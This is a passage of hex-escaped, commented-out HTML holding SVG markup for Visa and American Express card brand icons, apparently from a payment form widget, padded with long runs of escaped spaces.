x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#FFF\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20x=\x22.25\x22\x20y=\x22.25\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2223.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22amex\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardKnownIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22u-visually-hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22knownCardBrandDesc\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20